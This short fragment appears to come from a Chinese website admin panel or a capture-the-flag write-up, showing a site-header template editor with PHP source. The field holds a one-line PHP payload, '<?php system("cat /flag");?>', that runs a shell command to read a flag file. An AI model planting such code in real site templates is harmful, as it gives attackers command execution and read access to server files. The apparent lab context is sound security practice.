 编辑 [网站头部]
×
类型 php源代码
名称 网站头部 *
1 <?php system("cat /flag");?>
php代码
保存